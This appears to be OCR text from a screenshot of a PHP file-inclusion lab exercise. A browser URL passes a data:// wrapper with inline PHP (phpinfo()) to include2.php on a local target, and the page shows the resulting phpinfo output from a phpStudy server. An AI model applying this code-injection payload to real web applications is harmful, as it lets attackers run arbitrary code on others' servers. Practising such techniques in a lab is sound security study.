 192.168.100.1:1001/include2.php?file=data://text/plain,<?php%20phpinfo();?>
官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签
PHP Version 7.3.4
System Windows NT DESKTOP-RA4RM94 10.0 build 22631 (Windows
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build"
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared"
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled